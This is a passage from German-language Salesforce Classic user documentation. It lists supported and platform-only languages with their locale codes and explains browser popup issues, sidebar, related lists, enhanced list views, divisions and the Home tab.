- **•** Tschechisch: cs
- **•** Englisch (UK): en\_GB
- **•** Griechisch: el
- **•** Hebräisch: iw
- **•** Ungarisch: hu
- **•** Indonesisch: in
- **•** Polnisch: pl
- **•** Portugiesisch (Portugal): pt\_PT
- **•** Rumänisch: ro
- **•** Slowakisch: sk
- **•** Slowenisch: sl
- **•** Türkisch: tr
- **•** Ukrainisch: uk
- **•** Vietnamesisch: vi

Anmerkung: Salesforce bietet für die folgenden Funktionen für linksläufige Sprachen – Arabisch und Hebräisch – nur eingeschränkten Support an.

- **•** Live Agent
- **•** Kundenvorgänge
- **•** Accounts

Diese Funktionen werden in Lightning Experience, der mobilen Anwendung Salesforce1, anderen mobilen Anwendungen oder mobilen Browsern sowie in anderen Benutzeroberflächen als Salesforce Classic nicht unterstützt. Für eine ordnungsgemäße Funktionsweise der linksläufigen Sprachen bei anderen Salesforce-Funktionen wird keine Garantie übernommen. Es ist auch keine Erweiterung der Liste der unterstützten Funktionen geplant.

Funktionen, die für die linksläufigen Sprachen nicht unterstützt werden, umfassen Folgendes, sind jedoch nicht darauf beschränkt:

- **•** Berichtsgenerator
- **•** Generieren von Angebots-PDFs
- **•** Anpassbare Prognosen
- **•** E-Mails
- **•** Salesforce Knowledge
- **•** Feeds
- **•** Communities

Die Abwesenheit einer Funktion in dieser Liste bedeutet nicht automatisch dass sie unterstützt wird. Nur Live Agent, Kundenvorgänge und Accounts werden in Verbindung mit linksläufigen Sprachen unterstützt.

### Auf die Plattform beschränkte Sprachen

In Fällen, in denen Salesforce keine Standardübersetzungen bietet, können Sie können Sie auf die Plattform beschränkte Sprachen verwenden, um Anwendungen und benutzerdefinierte Funktionen zu lokalisieren, die Sie in der Salesforce App Cloud erstellt haben. Sie haben die Möglichkeit, Elemente wie benutzerdefinierte Bezeichnungen, benutzerdefinierte Objekte und Feldnamen zu übersetzen. Sie können auch die meisten Standardobjekte, Bezeichnungen und Felder umbenennen. Informationstexte und andere Texte als Feldbezeichnungen sind nicht übersetzbar.

Auf die Plattform beschränkte Sprachen sind überall dort verfügbar, wo eine Sprachauswahl in der Anwendung getroffen werden kann. Wenn Sie jedoch eine auf die Plattform beschränkte Sprache auswählen, liegen alle Standardbezeichnungen in Salesforce standardmäßig auf Englisch bzw. in bestimmten Fällen in einer Endbenutzersprache oder vollständig unterstützten Sprache vor.

Wenn Sie eine auf die Plattform beschränkte Sprache verwenden, wird für Bezeichnungen von Standardobjekten und -feldern auf Englisch zurückgegriffen. Allerdings gelten folgende Ausnahmen:

- **•** Bei Englisch (Australien), Englisch (Indien), Englisch (Malaysia) und Englisch (Philippinen) wird auf Englisch (UK) zurückgegriffen.
- **•** Bei Deutsch (Österreich) und Deutsch (Schweiz) wird auf Deutsch zurückgegriffen.
- **•** Bei Französisch (Kanada) wird auf Französisch zurückgegriffen.
- **•** Bei Rumänisch (Republik Moldau) wird auf Rumänisch zurückgegriffen.
- **•** Bei Montenegrinisch wird auf Serbisch (Lateinisch) zurückgegriffen.
- **•** Bei Portugiesisch (Portugal) wird auf Portugiesisch (Brasilien) zurückgegriffen.

Derzeit werden die folgenden auf die Plattform beschränkten Sprachen unterstützt.

- **•** Albanisch: sq
- Arabisch (Algerien): ar\_DZ
- Arabisch (Bahrain): ar BH
- Arabisch (Ägypten): ar\_EG
- **•** Arabisch (Irak): ar\_IQ
- Arabisch (Jordanien): ar\_JO
- Arabisch (Kuwait): ar\_KW
- **•** Arabisch (Libanon): ar\_LB
- Arabisch (Libyen): ar\_LY
- Arabisch (Marokko): ar\_MA
- Arabisch (Oman): ar\_OM
- **•** Arabisch (Katar): ar\_QA
- Arabisch (Saudi-Arabien): ar SA
- **•** Arabisch (Sudan): ar\_SD
- Arabisch (Syrien): ar\_SY
- Arabisch (Tunesien): ar\_TN
- **•** Arabisch (Vereinigte Arabische Emirate): ar\_AE
- **•** Arabisch (Jemen): ar\_YE
- **•** Armenisch: hy
- **•** Baskisch: eu
- **•** Bosnisch: bs
- **•** Bangla: bn
- **•** Chinesisch (Vereinfacht Singapur): zh\_SG
- **•** Chinesisch (Traditionell Hongkong): zh\_HK
- **•** Englisch (Australien): en\_AU
- **•** Englisch (Kanada): en\_CA
- **•** Englisch (Hongkong): en\_HK
- **•** Englisch (Indien): en\_IN
- **•** Englisch (Irland): en\_IE
- **•** Englisch (Malaysia): en\_MY
- **•** Englisch (Philippinen): en\_PH
- Englisch (Singapur): en SG
- **•** Englisch (Südafrika): en\_ZA
- **•** Estnisch: et
- **•** Französisch (Belgien): fr\_BE
- **•** Französisch (Kanada): fr\_CA
- **•** Französisch (Luxemburg): fr\_LU
- **•** Französisch (Schweiz): fr\_CH
- **•** Georgisch: ka
- **•** Deutsch (Österreich): de\_AT
- **•** Deutsch (Luxemburg): de\_LU
- **•** Deutsch (Schweiz): de\_CH
- **•** Hindi: hi
- **•** Isländisch: is
- **•** Irisch: ga
- Italienisch (Schweiz): it\_CH
- **•** Lettisch: lv
- **•** Litauisch: lt
- **•** Luxemburgisch: lb
- **•** Mazedonisch: mk
- **•** Malaiisch: ms
- **•** Maltesisch: mt
- **•** Rumänisch (Republik Moldau): ro\_MD
- **•** Montenegrinisch: sh\_ME
- **•** Rätoromanisch: rm
- **•** Serbisch (Kyrillisch): sr
- **•** Serbisch (Lateinisch): sh
- **•** Spanisch (Argentinien): es\_AR
- Spanisch (Bolivien): es BO
- **•** Spanisch (Chile): es\_CL
- **•** Spanisch (Kolumbien): es\_CO
- **•** Spanisch (Costa Rica): es\_CR
- **•** Spanisch (Dominikanische Republik): es\_DO
- Spanisch (Ecuador): es EC
- **•** Spanisch (El Salvador): es\_SV
- **•** Spanisch (Guatemala): es\_GT
- Spanisch (Honduras): es HN
- **•** Spanisch (Nicaragua): es\_NI
- **•** Spanisch (Panama): es\_PA
- **•** Spanisch (Paraguay): es\_PY
- **•** Spanisch (Peru): es\_PE
- **•** Spanisch (Puerto Rico): es\_PR
- **•** Spanisch (USA): es\_US
- **•** Spanisch (Uruguay): es\_UY
- **•** Spanisch (Venezuela): es\_VE
- **•** Tagalog: tl
- **•** Tamil: ta
- **•** Urdu: ur
- **•** Walisisch: cy

### SIEHE AUCH:

[Grundlegendes zu Sprache, Gebietsschema und Währung](#page-306-0) [Aktivieren und Deaktivieren der Übersetzungsworkbench](#page-4309-0)

## Warum werden einige Schaltflächen und Links nicht angezeigt?

Schaltflächen und Links werden nur für diejenigen Benutzer angezeigt, die über die entsprechenden Berechtigungen für die Verwendung dieser Elemente verfügen. Benutzer, die nicht über die Berechtigung "Löschen" für Opportunities verfügen, sehen z. B. auf einer Opportunity-Detailseite nicht die Schaltfläche **Löschen** und auch nicht den Link **Entf** auf einer Opportunity-Themenliste.

## Warum kann ich keine Salesforce-Popup-Fenster, wie z. B. das Nachschlagefenster oder das Fenster "Hilfe & Schulung", anzeigen?

Wenn die Popup-Blocker-Einstellungen Ihres Browsers für höchste Sicherheit konfiguriert sind, können Sie in Salesforce keine Popup-Fenster anzeigen. Dies betrifft auch Fenster, die eine erforderliche Funktionalität bereitstellen, wie der Popup-Kalender, in dem Sie ein Datum für eine Aktivität auswählen können, Nachschlagefenster zur Auswahl eines Datensatzes, das Fenster "Hilfe & Schulung" und andere mehr.

Testen von Popup-Einstellungen:

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Erinnerungen* ein und wählen Sie dann **Erinnerungen & Benachrichtigungen** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.
- **2.** Klicken Sie auf **Erinnerungswarnung in Vorschau anzeigen**

Um Popup-Fenster für Salesforce zuzulassen, müssen Sie in den Popup-Blocker-Einstellungen Ihres Browsers Salesforce als vertrauenswürdige Site hinzufügen. Spezielle Anweisungen hierfür finden Sie in der Online-Hilfe Ihres Browsers.

Einige Browser-Add-Ons, wie z. B. die Google-Symbolleiste, verfügen ebenfalls über eine Popup-Blockierfunktion. Sehen Sie in der Softwaredokumentation zu diesen Produkten nach, wie Sie diese Produkte so konfigurieren können, dass Popup-Fenster von Salesforce zugelassen werden.

SIEHE AUCH:

[Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

## Warum verschwinden meine Daten, wenn ich beim Bearbeiten eines Datensatzes die Rücktaste verwende?

Bei einigen Versionen von Internet Explorer ist die Rücktaste als Kurzbefehl für die Browserschaltfläche "Zurück" definiert. Wenn Sie die Rücktaste drücken und der Cursor sich nicht in einem Textfeld befindet, geht der Browser zur vorherigen Seite zurück, sodass es den Anschein hat, als wären Ihre Daten verloren gegangen. Um die Daten wieder anzuzeigen und zur Seite zurückzukehren, auf der Sie gerade gearbeitet haben, klicken Sie in Ihrem Browser auf die Schaltfläche "Vorwärts".

## Kann ich die Dropdownliste mit Einträgen ändern oder löschen, die beim Bearbeiten eines Textfelds angezeigt wird?

Nein. Die Einträge mit automatischer Ergänzung, die beim Bearbeiten bestimmter Textfelder angezeigt werden, sind eine Funktion von Internet Explorer. Im Browser wird Text gespeichert, den Sie zuvor eingegeben haben, und er stellt eine Liste dieser Einträge zur Verfügung, damit Sie das Feld automatisch vervollständigen können. Um diese Funktion zu deaktivieren, klicken Sie in der Menüleiste des Browsers auf **Extras**, wählen **Internetoptionen** aus, klicken auf die Registerkarte **Inhalte** und wählen dann die Schaltfläche **AutoVervollständigen** aus, um die Einstellungen des Browsers zu ändern.

# Salesforce-Seiten

Salesforce-Anwendungen bestehen aus Registerkarten und Seiten. Für Standardobjekte, wie "Accounts", "Kontakte" und "Leads", und andere Funktionen, wie beispielsweise Chatter, gibt es typischerweise Registerkarten und ausgehend von der Registerkarte können Sie durch verschiedene Seiten navigieren, um mit den Funktionen zu interagieren, die Sie verwenden möchten. Wenn Sie beispielsweise einen Accountdatensatz erstellen möchten, so klicken Sie auf die Registerkarte "Accounts" und Sie landen auf der Startseite für Accounts.

Klicken Sie auf **Neu**, um die Bearbeitungsseite für Accounts zu öffnen, auf der Sie Informationen für den Account eingeben können. Klicken Sie auf **Speichern** und Ihnen wird die Detailseite des Accounts angezeigt. Kehren Sie zur Startseite für Accounts zurück und der neue Account ist aufgeführt.

Salesforce-Registerkarten können mehrere Seitentypen aufweisen, darunter Start-, Bearbeitungs- und Detailseiten, und Sie können für einige der verwendeten Objekte Listenansichten erstellen. In Chatter gibt es nur einen primären Seitentyp: einen Feed. Und in Data.com gibt es eine Suchoberfläche. Dashboards und Berichte weisen ebenfalls ihre eigenen Seitenstile auf.

Ihr Systemadministrator richtet üblicherweise Seitenlayouts für Standardobjekte ein und aktiviert die Navigationsfunktionen, die in Ihrer Organisation verwendet werden können. Die Interaktion mit Salesforce ist jedoch einfacher, wenn Sie mit den gängigsten Seitenelementen für die am häufigsten verwendeten Objekten vertraut sind. Dazu gehören:

- **1.** Eine Tag-Leiste, in der Sie Tags für einen Datensatz anzeigen und hinzufügen können.
- **2.** Ein Feed, in dem Sie Kommentare zu einem Datensatz hinzufügen und anzeigen können.
- **3.** Eine Randleiste, in der Sie beispielsweise Suchvorgänge ausführen und rasch neue Datensätze erstellen können.
- **4.** Abschnitte für den Datensatz, mit Schlüsselfeldern und Links.
- **5.** Themenlisten, in denen Links zu anderen Datensätzen, die mit dem angezeigten Datensatz verknüpft sind, gruppiert und angezeigt werden. Sie können die Reihenfolge der Themenlisten auf Ihrer Seite ändern.
- **6.** Verschiedene Links, mit denen Sie sich auf der Seite bewegen oder andere Seiten oder externe Websites aufrufen können.

Werfen wir einen Blick auf diese Elemente auf einer Accountdetailseite.



[Grundlegendes zur Salesforce-Randleiste](#page-78-0)

[Anzeigen und Ausblenden der ausblendbaren Randleiste](#page-78-1)

[Arbeiten mit verwandten Elementen direkt im angezeigten Datensatz](#page-79-0)

In Salesforce-Datensätzen sind Links und Details für verknüpfte Datensätze in Themenlisten gruppiert. In einigen Themenlisten können Sie häufige Aufgaben für das verwandte Objekt wie das Erstellen neuer Datensätze oder das Anhängen von Dateien ausführen.

[Arbeiten mit erweiterten Listen](#page-80-0)

[Navigation in Langlisten](#page-81-0)

### [Ändern des aktiven Unternehmensbereichs](#page-81-1)

Sie können ändern, welche Datensätze Sie betrachten, indem Sie den Unternehmensbereich auswählen, in dem Sie derzeit arbeiten.

### SIEHE AUCH:

[Tags bei Datensätzen](#page-165-0) [Grundlegendes zur Salesforce-Randleiste](#page-78-0) [Navigieren auf Objektstartseiten](#page-42-0) [Die Registerkarte "Startseite"](#page-82-0)

## <span id="page-78-0"></span>Grundlegendes zur Salesforce-Randleiste

Die Randleisten-Spalte, die am linken Rand der meisten Salesforce-Seiten angezeigt wird, bietet bequemen Zugriff auf die folgenden Links und Befehle.

**•** Suche

Sie können das Kopfzeilensuchfeld verwenden, wenn Sie nicht über die Randleistensuche verfügen.

- **•** Der Link [Tags](#page-168-0) und die Dropdownliste "Zuletzt verwendete Tags"
- **•** Die Dropdownliste [Unternehmensbereiche](#page-81-1)
- **•** Die Dropdownliste [Neu erstellen](#page-153-0)
- **•** Eine Kalender-Verknüpfung zu Ihrer zuletzt geöffneten Kalenderansicht
- **•** Die Liste [Zuletzt verwendete Elemente](#page-150-0)
- **•** [Nachrichten und Hinweise](#page-84-0)
- **•** [Benutzerdefinierte Links](#page-84-1)
- **•** Eine Verknüpfung zum [Papierkorb](#page-207-0)

<span id="page-78-1"></span>Die Optionen in Ihrer Randleiste sind abhängig davon, welche Funktionen Sie aktiviert haben und ob Ihr Administrator das Seitenlayout angepasst hat, unterschiedlich.

## Anzeigen und Ausblenden der ausblendbaren Randleiste

Wenn Ihr Administrator die ausblendbare Randleiste aktiviert hat, können Sie die Randleiste nach Bedarf anzeigen bzw. ausblenden.



Anmerkung: Callcenter-Benutzer können eingehende Anrufe nicht sehen, wenn sie die Randleiste ausblenden.

Klicken Sie auf die Kante der Randleiste, um sie nach Bedarf zu öffnen bzw. zu schließen.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## <span id="page-79-0"></span>Arbeiten mit verwandten Elementen direkt im angezeigten Datensatz

In Salesforce-Datensätzen sind Links und Details für verknüpfte Datensätze in Themenlisten gruppiert. In einigen Themenlisten können Sie häufige Aufgaben für das verwandte Objekt wie das Erstellen neuer Datensätze oder das Anhängen von Dateien ausführen.

Der Lead-Datensatz bietet beispielsweise einige Themenlisten, einschließlich "Offene Aktivitäten", in der offene Aktivitäten und wichtige Aktivitätsfelder aufgeführt sind. In dieser Themenliste können Sie eine neue Aufgabe, eine neue Aktivität oder eine neue Besprechungsanfrage erstellen. Wenn eine mit dem Lead verbundene Aufgabe geschlossen wird, wird in der Themenliste "Aktivitätsverlauf"

des Lead-Datensatzes ein Link zu dieser Aufgabe angezeigt. In dieser Themenliste werden dieselben wichtigen Felder wie in "Offene Aktivitäten" angezeigt und andere häufige Aufgaben bereitgestellt.

Welche Themenlisten Sie anzeigen und bearbeiten können, hängt von Folgendem ab:

- **•** Ihren Benutzerberechtigungen
- **•** Den von Ihrem Salesforce-Administrator vorgenommenen Anpassungen an der Benutzeroberfläche und dem Seitenlayout
- **•** Den persönlichen Anpassungen, die Sie vornehmen können

Das Anordnen von und Zugreifen auf Themenlisten ist ganz einfach. So geht's.



- **1.** Blättern Sie auf der Seite, um die benötigte Themenliste zu finden.
- **2.** Wenn Hover-Links für Themenlisten in Ihrer Organisation aktiviert sind, klicken Sie auf einen Link, um die Liste in einem Popup-Fenster anzuzeigen.



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: Alle Editionen

**3.** Klicken Sie auf **Seite anpassen**, um die verfügbaren Themenlisten auszuwählen und anzuordnen, die Sie anzeigen möchten.

## <span id="page-80-0"></span>Arbeiten mit erweiterten Listen

Über erweiterte Listen können Sie Listendaten auf schnelle Art und Weise anzeigen, anpassen und bearbeiten und damit Ihre Produktivität erhöhen. Sie müssen zuerst von Ihrem Administrator aktiviert werden, damit Sie sie nutzen können.

Erweiterte Listen ermöglichen Ihnen:

- **•** durch die Listenergebnisse zu navigieren, indem Sie auf das Symbol "Erste Seite" (**<<**), **Zurück**, **Weiter** oder das Symbol "Letzte Seite" (**>>**) am unteren Rand der Liste klicken.
- **•** Springen Sie zu einer bestimmten Seite mit Ergebnissen, indem Sie eine Nummer in das Textfeld am unteren rechten Rand eingeben und ENTER drücken.
- **•** Erstellen Sie eine neue Ansicht, indem Sie auf **Neue Ansicht erstellen** klicken. Bearbeiten, löschen oder aktualisieren Sie die aktuelle Ansicht, indem Sie auf **Bearbeiten**, **Löschen** bzw. **tal klicken**.
- **•** Ändern Sie der Anzahl der pro Seite angezeigten Datensätze. Klicken Sie auf links unten in der Liste und wählen Sie die gewünschte Einstellung aus. Sie können 10, 25, 50, 100 oder 200 Datensätze gleichzeitig anzeigen. Wenn Sie diese Einstellung ändern, gelangen Sie im Anschluss auf die erste Seite mit Listenergebnissen zurück.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Verwendung von Inline-Bearbeitung in einer erweiterten Liste:

**•** "Massenbearbeitung über Listen"

Die Änderung Ihrer Einstellung für die Anzahl von Datensätzen, die pro Seite angezeigt werden, wird auf alle Listen in allen Salesforce-Anwendungen angewandt, nicht nur auf die Liste, die gerade angezeigt wird. Wenn Sie Ihre Einstellungen auf 200 ändern, warnt Sie eine Meldung zudem, dass die Performance dadurch verschlechtert werden könnte.

**•** Ändern Sie die Breite einer Spalte, indem Sie die rechte Seite der Spaltenüberschrift mit Ihrem Mauszeiger auseinander- oder zusammenziehen. Alle Änderungen, die Sie an der Spaltenbreite vornehmen, wirken sich nur auf die aktuelle Liste aus und werden beibehalten, wenn Sie diese Liste erneut öffnen.

Wenn Sie Spalten aus einer Liste entfernen oder ihr Spalten hinzufügen, werden alle Anpassungen der Spaltenbreite in dieser Liste automatisch verworfen.

- **•** Ändern Sie die Reihenfolge der Spalten, indem Sie die gesamte Spaltenüberschrift mit Ihrem Mauszeiger an die gewünschte Position ziehen. Wenn Sie berechtigt sind, die Listendefinition zu bearbeiten, werden Ihre Änderungen automatisch für alle Benutzer gespeichert, die diese Liste öffnen. Wenn Sie nicht berechtigt sind, die Listendefinition zu bearbeiten, werden Ihre Änderungen verworfen, wenn Sie die Seite verlassen.
- **•** Ändern Sie die Anzahl und Reihenfolge der angezeigten Spalten, indem Sie auf **Bearbeiten** neben dem Dropdownlistenmenü in der oberen linken Ecke klicken.
- **•** Wenn Ihr Administrator für Ihr Unternehmen Inline-Bearbeitung aktiviert hat, können Sie einzelne Datensätze direkt aus der Liste heraus bearbeiten, indem Sie auf die jeweiligen Feldwerte doppelklicken. Wenn Ihr Administrator Ihnen die Berechtigung "Massenbearbeitung über Listen" eingeräumt hat, können Sie auch bis zu 200 Datensätze gleichzeitig bearbeiten.
- **•** Klicken Sie in Listenansichten für Accounts, Kontakte und Leads am unteren Seitenrand auf den Link **Kalender öffnen**, um unterhalb der Liste die Wochenansicht eines Kalenders anzuzeigen. Anschließend können Sie einen Datensatz aus der Liste in ein Zeitfenster im Kalender ziehen, um schnell und unkompliziert ein Ereignis zu erstellen, das mit diesem Datensatz verknüpft ist. Hinweis: Der zuständige Administrator bestimmt, ob die Funktion zur Planung per Ziehen-und-Ablegen zur Verfügung steht.

## <span id="page-81-0"></span>Navigation in Langlisten

Viele Listenseiten in Salesforce enthalten die folgenden Tools zur Verwaltung großer Datenmengen:

**•** Wenn eine gefilterte Liste mit Elementen angezeigt werden soll, wählen Sie in der Dropdown-Liste Anzeigen eine vordefinierte Liste aus. Sie können auch auf **Neue Ansicht erstellen** klicken und eigene, benutzerdefinierte Ansichten erstellen.

Um eine erstellte Ansicht zu bearbeiten oder zu löschen, wählen Sie sie aus der Dropdown-Liste Anzeigen aus und klicken Sie auf **Bearbeiten**.

**•** Klicken Sie oben in der Liste auf einen Buchstaben, um Elemente mit diesem Anfangsbuchstaben anzuzeigen, oder klicken Sie auf **Andere**, um Elemente anzuzeigen, deren Namen mit Zahlen oder Symbolen beginnen. Klicken Sie auf **Alle**, um alle Elemente anzuzeigen, die den Kriterien der aktuellen Ansicht entsprechen.

- **•** Um Listenansichtselemente in den Daten in einer bestimmten Spalte zu sortieren, klicken Sie auf die betreffende Spaltenüberschrift. Dadurch werden Textdaten alphabetisch und numerische Daten in aufsteigender Reihenfolge geordnet. Daten werden so sortiert, dass das aktuellste Datum zuerst angezeigt wird. Um die Sortierreihenfolge umzukehren, klicken Sie ein zweites Mal auf die Spaltenüberschrift.
	- Anmerkung: Sie können jedes beliebige benutzerdefinierte Feld sortieren, mit Ausnahme von Auswahllisten mit Mehrfachauswahl. Benutzerlistenansichten werden für Organisationen mit mehr als zwei Millionen Benutzern nicht sortiert. Organisationen mit mehr als 2 Millionen Benutzern können sich an Salesforce wenden, um die Sortierung wieder aktivieren zu lassen.
- **•** Um zur nächsten bzw. vorherigen Gruppe von Elementen in der aktuellen Ansicht zu gelangen, klicken Sie auf den Link **Weiter** bzw. **Zurück**.
- **•** Klicken Sie unten in der Liste auf den Link **weniger** bzw. **mehr**, um die Anzahl der Elemente pro Seite zu verringern bzw. zu erhöhen.

In einigen Themenlisten, die besonders viele Elemente enthalten, stehen folgende Links zur Verfügung:

- <span id="page-81-1"></span>**•** Klicken Sie auf **[Zahl] weitere anzeigen**, um die Anzahl der Elemente in der Liste zu erhöhen.
- **•** Klicken Sie auf **Gehe zu Liste**, um eine zweite Seite der gesamten Themenliste anzuzeigen.

## Ändern des aktiven Unternehmensbereichs

Sie können ändern, welche Datensätze Sie betrachten, indem Sie den Unternehmensbereich auswählen, in dem Sie derzeit arbeiten.

Sie können den Unternehmensbereich, in dem Sie arbeiten, jederzeit ändern und den Standardunternehmensbereich, dem Sie ursprünglich zugewiesen wurde, für einige Suchvorgänge und Berichte außer Kraft setzen.

- **•** Wählen Sie im Feld "Unternehmensbereiche" in der Randleiste den Unternehmensbereich aus, in dem Sie arbeiten möchten.
- Anmerkung: Die Datensätze, die Sie erstellen, werden Ihrem Standardunternehmensbereich zugewiesen, nicht Ihrem aktiven Unternehmensbereich. Beim Erstellen des Datensatzes können Sie explizit einen anderen Unternehmensbereich angeben als Ihren Standardunternehmensbereich.

SIEHE AUCH:

[Übersicht über Unternehmensbereiche](#page-481-0) [Berichterstellung mit Unternehmensbereichen](#page-488-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

## <span id="page-82-0"></span>Die Registerkarte "Startseite"

Über die Registerkarte "Startseite" können Sie einen Chatter-Post erstellen, Dashboard-Snapshots

anzeigen, Ihre Aufgaben und Ihren Kalender anzeigen und den Feed ( ) durchsuchen.

Außerdem können Sie die Randleistenkomponenten, wie "Neu erstellen", "Zuletzt verwendete Elemente" und "Benutzerdefinierte Links" verwenden, die auch auf anderen Salesforce-Seiten angezeigt werden. Das Layout für die Registerkarte "Startseite", die Randleistenkomponenten und Links werden von Ihrem Administrator aktiviert und konfiguriert.

Auf der Registerkarte "Startseite" werden möglicherweise Warnbanner angezeigt, um Sie auf verfügbare Aktualisierungen für Desktop-Clients, wie beispielsweise Connect Offline, hinzuweisen.

- [Ändern des Dashboards Ihrer Registerkarte "Startseite"](#page-82-1)
- [Verwenden von Aufgaben und Kalendern auf der Startseite](#page-83-0)

[Anzeigen von "Benutzerdefinierte Links" auf der Registerkarte "Startseite"](#page-84-1)

[Anzeigen von "Nachrichten und Hinweise"](#page-84-0)

### [Leistungsdiagramm](#page-84-2)

